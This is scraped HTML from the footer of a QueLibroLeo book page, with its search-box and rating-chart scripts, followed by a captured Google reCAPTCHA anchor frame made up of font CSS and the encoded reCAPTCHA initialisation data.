                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/nicola-y-el-noble-impostor";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=22cmj4iy2lzp
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Zy1vpuzTMRLo7ddkAtqB1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Zy1vpuzTMRLo7ddkAtqB1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zy1vpuzTMRLo7ddkAtqB1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22X8KCNcKPwrofw4V7wqnCuMODw7FJwp7Dv8KbwoUHwobDo2/Cgi8Owqg0wpFXw6bDtjRUTsKVw6nDusONaEgDfsKdw6t3w6fCrWU0wofDiMOwwrbCkcKlwp7Cq8KPFsK7wqxjwrI9wq18w5nCvjgzw7bCvQrDk3TDoBt1UcOCwp18w7QTAcOxwpzDpsKVdhnCvC8NYRzCvMO9CsKnwpbDpgzCl3Ese8K/w7tbw6BKOAk5w4zDiMKpS8OAXMKSwqhpwrnDmlvDksKuKzbDpwzCicOuw6VhBCrDg0N8wo4Rw6U6DlzDosOiw5h/IkXCtMK/QCLDplwYwrHCuiLCp0XDpAsowp/DqQvDrBRXEGhRw5zCjC/Cu8KTaQNKeMOVDVDCp8O/w6XDkAzCncKmf2lPw6J1wolLXRjCtDHDncO0w5Q7w6bCgRHDgAhcwofDgwl4PngwwowFworDoMOTw4M2w5dmYcOMekEYPQJ8UmnCu8KKw4APwoI3w7TDhsOnDcKQb8KePGXCu2HDmMOffw0EOXxew4B+BW7DrsKcQ8K/wpHDt0rCncKlwqPDkcKDwqzDjz7CicKNQEzDicKlwp7DsMKww7nDjcOrNgPCgG7DhMO3w4vCj8OZTcKCw4DDu0g+PBMmYsO2f35GDcO4EcOdFEtQwozCs8OyYMKPQUobwqbDgEMzwoMCCsKCwpTCu30Ww6M6AMKRw5HCucOMw6/CjMKPA